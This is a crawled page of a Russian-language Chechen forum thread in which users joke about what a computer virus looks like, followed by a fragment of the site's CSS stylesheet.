

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://govzpeople.ru/talk/theme_1075/2/
body_size: 8127
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Как выглядит вирус?, юмор &raquo; Чеченский форум GovzPeople.ru &raquo; Страница 2</title>
<meta name="description" content="Как выглядит вирус? юмор:">
<meta name="keywords" content="вирус, выглядит">
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/engine.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/menu.css">
<link rel="stylesheet" type="text/css" href="/templates/default-01/css/style2.css">
<script type="text/javascript" src="/templates/default-01/js/hint.js"></script>
<link rel="shortcut icon" href="/favicon.ico">
<script>window._yrb=new function(e){let z=document;(function(){let v=z.createElement("script");v.async=true;v.src=e;z.head.appendChild(v);})();this.a=function(s){let b=z.documentElement.clientWidth;let g=Object.keys(s.s).map(function(i){return Number.parseInt(i);});g.sort(function(a,b){return b-a;});let u=z.getElementById(s.w||s.i),l=z.getElementById(s.i);for (let i=0;i<g.length;i++){if(b>=g[i]){let x=s.s[g[i]];if(x===0){u.remove();return;}l.style.display="flex";l.style.justifyContent="center";let j=z.createElement("div");j.style.width=s.b[x][1];j.style.height=s.b[x][2];j.style.flex="none";let v=z.createElement("div");v.id=atob("U1I=")+atob("VA==")+atob("Ql8=")+s.b[x][0];j.appendChild(v);l.appendChild(j);return;}}u.remove();};}(atob("aHR0cHM6Ly9jZG4t")+atob("cnRiLnM=")+atob("YXBlLnJ1L3J0Yi1iL2o=")+atob("cy83NDgvMi8xNTI3NDguanM="));</script>
</head>
<body id="bg">
<script>
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default-01';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
</script>
<div id="wrapper">
<div id="topwrap"><div align="center" id="logo"><a href="/" class="logo"></a></div></div>
<div id="memberwrap"><div class="memberwrap-inner"></div></div>
<div id="menuwrap">
<div id="nav">
<ul>
<li><a href="/" title="Главная страница портала GOVZpeople.RU"><b>ГЛАВНАЯ</b></a>
</li>
<li><a href="/talk/" title="Чеченский форум без политики!">ФОРУМ</a>
<ul>
<li><a href="/talk/section_57/" title="Неофициальный форум Грозненского Государственного Нефтянного Института">ГГНИ</a></li>
<li><a href="/talk/section_56/" title="Неофициальный форум Чеченского Государственного Педагогического Института">ЧГПИ</a></li>
<li><a href="/talk/section_43/" title="Ислам - религия мира">Религия Ислам</a></li>
<li><a href="/talk/section_15/" title="Юмор и интересные факты">Юмор и интересное</a></li>
<li><a href="/talk/section_22/" title="Протестуйте против произвола, надувательства, невежества, тупости, наглости!">Книга жалоб</a></li>
<li><a href="/talk/section_14/" title="Разговоры на любую тему!">ОФФТОП и ФЛЕЙМ</a></li>
<li><a href="/talk/section_46/" title="Мой Грозный">Мой Грозный</a></li>
<li><a href="/talk/section_37/" title="Как по-чеченски будет то или иное слово">Как по-чеченски?</a></li>
<li><a href="/talk/section_18/" title="Всё, или почти всё о Чечне и чеченцах">О чеченцах</a></li>
<li><a href="/talk/section_39/" title="Дамская комната">Дамская комната</a></li>
<li><a href="/talk/section_40/" title="Мужская комната">Мужская комната</a></li>
<li><a href="/talk/section_59/" title="Обзор ресторанов, кафе, пиццерий, бистро и других заведений">Обзор ресторанов, кафе</a></li>
<li><a href="/talk/section_60/" title="Все об IT - информационные технологии, компьютеры, комплектующие, программы, защита, описания, советы">IT-отдел</a></li>
</ul>
</li>
<li><a href="/news/" title="Выберите нужный раздел и ВПЕРЕД!">Разделы сайта</a>
<ul>
<li><a href="/news/" title="Все публикации сайта">Новости Чечни</a></li>
<li><a href="/chechenya/" title="О Чечне и чеченцах: история, культура, традиции">О Чечне и чеченцах</a></li>
<li><a href="/interesting/" title="Смех и удивление, потратьте время с интересом и пользой!">Интересное</a></li>
<li><a href="/kino/" title="Кино и фильмы, мультики и киноляпы!">Всё кино</a></li>
<li><a href="/govzalla/" title="Люди с золотыми руками, которым можно позавидовать">Мастера Чечни</a></li>
<li><a href="/photo/" title="Красивые и интересные фотографии">Фото</a></li>
<li><a href="/grozny/" title="Необходимая информация о Грозном и Чеченской Республике">Справочник. Контакты.</a></li>
<li><a href="/grozny_01.html" title="Справочник Грозного">Важная информация</a></li>
<li><a href="/info/" title="Новости сайта: нововведения, акции, объявления, конкурсы">Новости сайта</a></li>
<li><a href="/internet/" title="Интернет, веб-дизайн, программирование, раскрутка сайтов">Интернет, раскрутка сайтов</a></li>
</ul>
</li>
<li><a href="/" title="О сайте, о разделах, о проектах, в общем, взгляд со стороны">Разное</a>
<ul>
<li><a href="/rules.html" title="Внимательно прочитайте и перепрочитайте!">Правила сайта</a></li>
<li><a href="/about.html" title="Как создавался сайт, для кого предназначен">О проекте</a></li>
</ul>
</li>
</ul>
</div>
</div>

<div id="a-t" class="ab" style="margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-t",b:{1:[937693,"100%","300px"]},s:{0:1}});})();</script>
<table border="0" cellspacing="0" cellpadding="0" id="contentwrap">
<tr valign="top">
<td id="blockright">
<div id="rightarea">
<div></div>
<div align="center">
<a href="/grozny/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-spravochnik.png" title="Все о Грозном, карты, схемы, описания, маршруты, телефоны, контакты, организации" alt="о Грозном"></a>
<a href="/talk/section_59/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kafe.png" title="Обзор ресторанов, кафе, бистро, все об обслуживании, меню, условиях" alt="Рестораны и кафе"></a>
<a href="/talk/section_22/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kniga.png" title="Жалобы, протесты, официальные заявления, все, что связано с несоблюдением должностных обязанностей" alt="книга жалоб"></a>
<a href="/talk/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-forum.png" title="Мнения, споры, разногласия, и все без политики" alt="Чеченский форум"></a>
<a href="/interesting/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-interesting.png" title="Интересное, смешное, странное, необъяснимое, загадочное. Читайте - будет интересно!" alt="Интересное"></a>
<a href="/kino/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-kino.png" title="Киноляпы, интересные факты о кино" alt="Кино"></a>
<a href="/chechenya/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-nohchi.png" title="О Чечне и чеченцах, история, культура, обычаи, традиции" alt="О Чечне и чеченцах"></a>
<a href="/litera/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-proza.png" title="Стихи, поэмы, рассказы, очерки, повести и многое другое, связанное с литературой" alt="Проза и поэзия"></a>
<a href="/govzalla/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-mastera.png" title="Мастера Чечни, ремесленники, люди с золотыми руками, одаренные" alt="Мастера Чечни"></a>
<a href="/photo/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-foto.png" title="фотографии города, республики, авто, горы, башни" alt="Фото"></a>
<a href="/islam/"><img style="margin-bottom: 4px;" src="/templates/default-01/images/banners/banner-islam.png" title="Ислам -религия мира" alt="Ислам"></a>
</div>
<div id="a-s-l" style="width:200px;margin:5px 0 15px 0"></div>
<script>(function(){_yrb.a({i:"a-s-l",b:{1:[937701,"100%","600px"]},s:{0:1}});})();</script>


<div class="moduletable-ver3c"><h3>Популярные статьи</h3><ul><li><a href="/litera/1011-budni-gossluzhaschego.html">Будни госслужащего</a></li></ul></div>
<div class="moduletable"><h3>Уголок мусульманина</h3><b>Я уверовал в Аллаха</b><br><br>
<i>Сообщается, что Абу Амр (говорят также, что его кунья - Абу Амра) Суфйан бин Абдуллах, да будет доволен им Аллах, сказал: </i><br>
<b>(Однажды) я попросил: «О посланник Аллаха, скажи мне об Исламе такие слова (, чтобы после этого) я уже не спрашивал о нем ни кого другого» Он сказал: «Говори: «Я уверовал в Аллаха», а потом придерживайся прямоты».</b><i> (Муслим)</i></div>
</div>
</td>
<td id="space">&nbsp;</td>
<td id="blockleft">
<table border="0" cellspacing="0" cellpadding="0" id="leftwrap">
<tr valign="top">
<td id="maincontentwrap">
<table border="0" cellspacing="0" cellpadding="0" id="maincontent">
<tr valign="top"><td width="100%">
<table class="blog" cellpadding="0" cellspacing="0">
<tr><td valign="top"><div>
<div id="dle-content">
<style type="text/css" media="all">
@import url(/templates/default-01/forum/dle-forum.css);
</style>
<div align="left" class="dle_forum">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="35" height="28" class="tisle_left">&nbsp;</td>
<td width="70%" height="28" class="tisle">&nbsp;&nbsp;<a href="/talk/">Чеченский форум GovzPeople.ru</a> &raquo; <a href="/talk/section_63/">Мнения, опросы, разговоры</a> &raquo; <a href="/talk/section_60/">IT - Информационные технологии</a></td>
<td width="30%" height="28" class="tisle" align="right"></td>
<td width="10" height="28" class="tisle_right">&nbsp;</td>
</tr>
</table><br>
<table width="100%" cellspacing="0" cellpadding="0" class="ipbtable" style="padding: 0px 0px 5px 0px;">
<tr>
<td width="50%" valign="middle" style="padding-left:0px" nowrap="nowrap"><div><div class="forum_navigation" style="margin-top:10px; margin-bottom:10px;"><a href="/'2', 'http://govzpeople.ru/forum/topic_1075/');"> 2 страниц</a> <a href="/talk/theme_1075/">1</a> <span>2</span> Далее</div></div></td>
<td width="50%" align="right" style="padding:5px 0px 5px 0px"></td>
</tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td width="17" height="32" class="tirle_left">&nbsp;</td>
<td width="95%" height="32" class="tirle">&nbsp;<span class="category_title">&nbsp;Как выглядит вирус?, юмор</span></td>
<td width="2%" height="32" class="tirle" align="left"></td>
<td width="17" height="32" class="tirle_right">&nbsp;</td>
</tr>
</table>
<div class="borderwrap">
<table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">RootCat</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 21 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><br>
</div><br>
Местный житель<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:34px;">34</li>
</ul>
</div><br>
Репутация: <span id="rep-41969">6</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 121<br>
ICQ: 545555<br><br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-41969">Солярис-ник прикольный) такой компьютерный)<br>
а полиморфность как определили у него Смит?)</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Smith</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 22 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_415.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-Профессионал<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-42391">166</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 2349<br>
<br>
<center><a href="/static/award_100x100.html"><img src="/uploads/awards/thumbs/100x100.png" border="0" alt="Награда" title="Награда за сообщения"></a></center>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-42391">Разглядел ум в глазах <img style="vertical-align: middle;border: none;" alt=":lol:" src="/engine/data/emoticons/lol.gif">, а ум как известно прерогатива превращающихся вирусов.<br><br>
Просто случайно наткнулся на аватар чувака с ником Virus, прикололся, выкинул сюда.</div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
Если меч может пригодиться раз в жизни, то есть смысл носить его всегда.<br><br>
<a href="/">ГовзОнЛ@йн</a></div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Smith</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 23 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_415.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-Профессионал<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-87489">166</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 2349<br>
<br>
<center><a href="/static/award_100x100.html"><img src="/uploads/awards/thumbs/100x100.png" border="0" alt="Награда" title="Награда за сообщения"></a></center>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-87489">Уставший вирус <img style="vertical-align: middle;border: none;" alt=":laughing:" src="/engine/data/emoticons/laughing.gif"><br><br>
<img src="http://img-fotki.yandex.ru/get/9257/219962903.0/0_abfe3_4d757a5e_M.png" align="left" alt="" title=""></div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
Если меч может пригодиться раз в жизни, то есть смысл носить его всегда.<br><br>
<a href="/">ГовзОнЛ@йн</a></div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Hack_95</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 24 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_1582.gif" border="0" alt="" title=""><br>
</div><br>
Местный житель<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:34px;">34</li>
</ul>
</div><br>
Репутация: <span id="rep-89230">10</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 125<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-89230"><b>Smith</b>, это у тебя Virus Version 2.0 ? <img style="vertical-align: middle;border: none;" alt=":wink:" src="/engine/data/emoticons/wink.gif"></div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
Created By Hack_95</div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">ettogi</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 25 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/templates/default-01/images/noavatar.png" border="0" alt="" title=""><br>
</div><br>
Новичок<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:0px;">0</li>
</ul>
</div><br>
Репутация: <span id="rep-94489">0</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 4<br>
ICQ: 377337131<br><br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-94489">Жутко они выглядят</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Smith</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 26 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_415.jpg" border="0" alt="" title=""><br>
</div><br>
Govz-Профессионал<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:85px;">85</li>
</ul>
</div><br>
Репутация: <span id="rep-94493">166</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 2349<br>
<br>
<center><a href="/static/award_100x100.html"><img src="/uploads/awards/thumbs/100x100.png" border="0" alt="Награда" title="Награда за сообщения"></a></center>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-94493">Ога, это тот который поймал изгнанник <img style="vertical-align: middle;border: none;" alt=":lol:" src="/engine/data/emoticons/lol.gif"></div></span><br>
</br>
<div class="signature"><br>
--------------------<br>
Если меч может пригодиться раз в жизни, то есть смысл носить его всегда.<br><br>
<a href="/">ГовзОнЛ@йн</a></div></td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">Djandar</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 27 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_3385.jpg" border="0" alt="" title=""><br>
</div><br>
Есть прописка<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:51px;">51</li>
</ul>
</div><br>
Репутация: <span id="rep-94514">14</span><br>
Группа: <span style="color:#999999">Доверенные</span><br>
Пол: мужской<br>
Сообщений: 292<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-94514"><b>Tarzan-Men</b>,<br>
Скорее на зергов)</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table><table width="100%" cellspacing="1" cellpadding="0" class="ipbtable1">
<tr>
<td class="row3" width="146" align="center">halsoft</td>
<td class="row3"><span class="postdetails">
<div style="float:left;"></div>
<div align="right"> Сообщение # 28 </div>
</span></td>
</tr>
<tr>
<td valign="top" class="post2"><span class="postdetails"><div align="center"><img src="/uploads/fotos/foto_2438.jpg" border="0" alt="" title=""><br>
</div><br>
Есть прописка<br>
<div class="rank" style="display:inline;">
<ul class="unit-rank">
<li class="current-rank" style="width:51px;">51</li>
</ul>
</div><br>
Репутация: <span id="rep-94544">25</span><br>
Группа: <span style="color:#44a1c7">Посетители</span><br>
Пол: мужской<br>
Сообщений: 292<br>
<br>
</span></td>
<td valign="top" class="post2"><span class="postcolor"><div id="post-id-94544">Govzilla, пропиши для класса signature атрибут clear: both, а то вон видишь вирус Смита решил его сдвинуть ))</div></span><br>
</br>
</td>
</tr>
<tr>
<td class="formbuttonrow" nowrap="nowrap"><div align="left"> </div></td>
<td class="formbuttonrow" nowrap="nowrap"><div align="right"> </div>
</td>
</tr>
</table>
<span id="ajax-post"></span>
</div>
<table width="100%" cellspacing="0" cellpadding="0" class="ipbtable" style="padding: 5px 0px 5px 0px;">
<tr>
<td width="50%" valign="middle" style="padding-left:0px" nowrap="nowrap"><div><div class="forum_navigation" style="margin-top:10px; margin-bottom:10px;"><a href="/'2', 'http://govzpeople.ru/forum/topic_1075/');"> 2 страниц</a> <a href="/talk/theme_1075/">1</a> <span>2</span> Далее</div></div></td>
<td width="50%" align="right" style="padding:5px 0px 5px 0px"></td>
</tr>
</table>
<br>
</div></div></div>
</td></tr>
</table>
</td></tr>
</table>
</td>
<td class="space">&nbsp;</td>
</tr>
</table>
</td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0">
<tr valign="top"><td colspan="3" id="bannerarea">
<table border="0" cellspacing="0" cellpadding="0" id="bannersarea">
<tr valign="top">
<td style="width:33%;">
<div class="moduletable-ver3c"><h3>Ислам - истинная религия</h3><p><a href="/islam/1009-s-prazdnikom-id-al-fitr-s-prazdnikom-uraza-bayram.html"><b>С праздником Ид аль-Фитр! С праздником Ураза-Байрам!</b></a><br>
<a href="/islam/593-mesyac-ramadan-poleznye-ssylki.html"><b>Месяц Рамадан (полезные ссылки)</b></a><br>
<a href="/islam/969-v-nee-vselilsya-dzhinn.html"><b>В нее вселился джинн</b></a><br>
<a href="/islam/658-den-ashura.html"><b>День Ашура</b></a><br>
<a href="/islam/871-znameniya-allaha.html"><b>Ложные знамения Аллаха</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable"><h3>Интересное и смешное</h3><p><a href="/interesting/1002-vstrecha-chlenov-rybolovnogo-kluba-chechenskoy-respubliki-priurochennaya-k-okonchaniyu-nerestovogo-zapreta-ili-golaya-pravda-o-kazhdom-iz-nas.html"><b>Встреча членов рыболовного клуба Чеченской республики, приуроченная к окончанию нерестового запрета, или голая правда о каждом из нас</b></a><br>
<a href="/interesting/980-kak-ya-delal-remont-v-kvartire.html"><b>Как я делал ремонт в квартире</b></a><br>
<a href="/interesting/976-kak-my-gotovilis-k-zachetu-po-nevrologii.html"><b>Как мы готовились к зачету по неврологии...</b></a><br>
<a href="/interesting/971-han-dela-duha-yala-ara.html"><b>Хьан Дела дуьхьа яла ара!</b></a><br>
<a href="/interesting/959-kak-ya-razgulival-s-kuchoy-deneg-po-groznomu.html"><b>Как я разгуливал с кучой денег по Грозному</b></a><br></p></div></td>
<td id="space">&nbsp;</td>
<td style="width:33%;">
<div class="moduletable-ver3"><h3>Всё кино и ляпы</h3><p><a href="/kino/199-kinolyapy-zheleznyj-chelovek.html"><b>Киноляпы. Железный человек.</b></a><br>
<a href="/kino/198-filmy-ne-vyshedshie-na-yekrany.html"><b>Фильмы, не вышедшие на экраны.</b></a><br>
<a href="/kino/141-terminator-2-sudnyj-den-kino-i-lyapy-polnaya.html"><b>Киноляпы. ТЕРМИНАТОР-2, Судный день.</b></a><br>
<a href="/kino/127-krepkij-oreshek-40.html"><b>Киноляпы. Крепкий орешек 4.0 - полная версия</b></a><br>
<a href="/kino/124-indiana-dzhons-4-kinolyap-polnaya-versiya.html"><b>Индиана Джонс - 4. Киноляп. Полная версия.</b></a><br></p></div></td>
</tr></table>
</td></tr>
<tr><td>

<div id="a-b" class="ab" style="margin:15px 0 20px 0"></div>
<script>(function(){_yrb.a({i:"a-b",b:{1:[937695,"100%","300px"]},s:{0:1}});})();</script>



</td></tr>
<tr valign="top"><td id="footer">
<span id="info">
<a href="/" target="_blank">НА ГЛАВНУЮ</a>&nbsp;&nbsp;|&nbsp;&nbsp;
<a href="/talk/" target="_blank">ФОРУМ</a>&nbsp;&nbsp;<a href="/for_robots.html" target="_blank">|</a>&nbsp;&nbsp;
<a href="/182-feedback.html" target="_blank">КОНТАКТЫ</a><br><br>
Чеченский сайт, чеченский форум GovzPeople.ru &copy; 2009–2026<br>
Любое использование материалов сайта разрешено только при наличии активной гиперссылки на ресурс. Ответственность за содержание публикуемых материалов несут их авторы, и ни в коем случае не Администрация сайта. Мнение Администрации сайта может не совпадать с мнениями авторов статей, комментариев, сообщений.<br><br><br>
</span>
</td></tr>
</table>
</div>

<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>

<script>(function(n){let z=window,x=document,w=atob("eQ==")+atob("bQ=="),j=atob("aA==")+atob("dHRwczovL21jLnlhbmRleC5ydS9tZQ==")+atob("dHJpa2E=")+atob("L3RhZy5qcw==");if(!(w in z)){z[w]=function(){if(!("a" in z[w])){z[w].a=[];}z[w].a.push(arguments);};}z[w].l=Date.now();for(let i=0;i<x.scripts.length;i++){if(x.scripts[i].src===j){return;}}let e=x.createElement("script");e.async=true;e.src=j;x.head.appendChild(e);let d=atob("Yw==")+atob("bGlja21hcA=="),m=atob("dHJhY2tMaW4=")+atob("a3M="),p=atob("YWNjdXJhdGVUcmFja0JvdQ==")+atob("bmNl");z[w](n,"init",{[d]:true,[m]:true,[p]:true,});})(45249456);</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://govzpeople.ru/templates/default-01/css/engine.css
body_size: 4177
content:
/* Вывод формы по умолчанию */
form {  
	padding-top: 0px;
	padding-bottom: 0px;	
	padding-right: 0px; 
	padding-left: 0px; 
	margin: 0px;
}
/* Вывод архива */
.archives {
	margin-top: 6px;
	margin-left: 10px;
	margin-bottom: 10px;
}
.archives a {color: #43637e;}
/* Цитата и скрытый текст */
.title_quote {
	color: #636363;
	background-color: #f2f2f2;
	border: 1px solid #e4e4e4; 
	border-left: 5px solid #ddd;
	border-bottom: 0;
	font-weight: bold;
	padding: 5px;
}
.quote {
	color: #757575;
	background-color: #f2f2f2;
	border: 1px solid #e4e4e4;
	border-left: 5px solid #ddd;
	text-align: justify;
	padding: 5px;
}
/* Тег SPOILER */
.title_spoiler {
	color: #636363;
	background-color: #eff;
	border: 1px solid #ddd;
	border-left: 5px solid #ddd;
	font-weight: bold;
	padding: 5px;
}
.title_spoiler img {margin: 0;padding: 0;}
.text_spoiler {
	color: #757575;
	background-color: #eff;
	border: 1px solid #ddd;
	border-top: 0;
	text-align: justify;
	padding: 5px;
}
/* Tэг CODE */
.scriptcode {
	color: #666;
	background-color: #dfd;
	border: 1px solid #ddd;
	text-align: left;
	padding: 8px;
	background-image: url(/templates/default-01/forum/images/k.png);
	background-repeat: no-repeat;
	background-position: top right;
	font: 12px italic Times;
	margin: 0 auto 0 auto;
}
/* Календарь */
.weekday-active-v { color: #4b73d4; }
.day-active-v { color: #4b73d4; }
.calendar {
	color: #eee;
	font-family: verdana;
	font-size: 11px;
}
.calendar td, th {
	font-family: verdana;
